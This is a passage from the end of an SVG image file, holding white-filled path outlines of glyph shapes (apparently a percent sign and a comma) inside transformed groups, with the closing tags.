                        <path d="M0.3,-0.715C0.33,-0.715 0.356,-0.705 0.377,-0.684C0.399,-0.664 0.409,-0.641 0.409,-0.615C0.409,-0.56 0.39,-0.512 0.353,-0.471C0.316,-0.431 0.27,-0.41 0.215,-0.41C0.183,-0.41 0.157,-0.421 0.136,-0.442C0.115,-0.463 0.104,-0.488 0.104,-0.518C0.104,-0.565 0.124,-0.61 0.163,-0.652C0.202,-0.694 0.248,-0.715 0.3,-0.715ZM0.286,-0.647C0.256,-0.647 0.232,-0.634 0.214,-0.609C0.196,-0.583 0.187,-0.556 0.187,-0.528C0.187,-0.514 0.191,-0.502 0.2,-0.493C0.209,-0.483 0.22,-0.478 0.233,-0.478C0.257,-0.478 0.278,-0.492 0.297,-0.52C0.317,-0.548 0.326,-0.575 0.326,-0.602C0.326,-0.613 0.322,-0.623 0.315,-0.633C0.307,-0.642 0.298,-0.647 0.286,-0.647ZM0.071,-0.034C0.071,-0.042 0.073,-0.049 0.077,-0.057C0.086,-0.072 0.122,-0.116 0.185,-0.189C0.248,-0.261 0.313,-0.331 0.381,-0.398C0.472,-0.488 0.54,-0.553 0.583,-0.593C0.652,-0.654 0.691,-0.688 0.702,-0.694C0.712,-0.7 0.722,-0.703 0.731,-0.703C0.738,-0.703 0.746,-0.7 0.753,-0.693C0.76,-0.686 0.764,-0.677 0.764,-0.666C0.764,-0.657 0.754,-0.645 0.734,-0.628C0.627,-0.539 0.521,-0.44 0.417,-0.33C0.313,-0.22 0.229,-0.124 0.168,-0.042C0.147,-0.013 0.126,0.002 0.106,0.002C0.096,0.002 0.087,-0.002 0.081,-0.009C0.074,-0.016 0.071,-0.024 0.071,-0.034ZM0.583,-0.301C0.613,-0.301 0.639,-0.291 0.66,-0.271C0.681,-0.25 0.692,-0.227 0.692,-0.201C0.692,-0.146 0.673,-0.098 0.636,-0.057C0.599,-0.017 0.553,0.004 0.498,0.004C0.466,0.004 0.44,-0.007 0.419,-0.028C0.398,-0.049 0.387,-0.074 0.387,-0.104C0.387,-0.151 0.407,-0.196 0.446,-0.238C0.485,-0.28 0.531,-0.301 0.583,-0.301ZM0.569,-0.233C0.539,-0.233 0.515,-0.22 0.497,-0.195C0.479,-0.169 0.47,-0.142 0.47,-0.114C0.47,-0.1 0.475,-0.089 0.483,-0.079C0.492,-0.069 0.503,-0.064 0.516,-0.064C0.54,-0.064 0.561,-0.078 0.58,-0.106C0.599,-0.134 0.609,-0.162 0.609,-0.188C0.609,-0.199 0.605,-0.209 0.598,-0.219C0.59,-0.228 0.581,-0.233 0.569,-0.233Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(-45.1805,-21.4178,21.4178,-45.1805,742.415,1016)">
                    <path d="M0.142,0.004C0.191,-0.082 0.159,-0.075 0.185,-0.112C0.198,-0.131 0.213,-0.127 0.216,-0.123C0.227,-0.11 0.232,-0.091 0.232,-0.068C0.232,-0.031 0.215,0.012 0.182,0.061C0.149,0.11 0.121,0.135 0.097,0.135C0.089,0.135 0.082,0.132 0.076,0.126C0.07,0.121 0.067,0.114 0.067,0.107C0.067,0.098 0.069,0.09 0.073,0.084C0.077,0.078 0.086,0.07 0.1,0.06C0.12,0.046 0.13,0.025 0.142,0.004Z" style="fill:white;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>
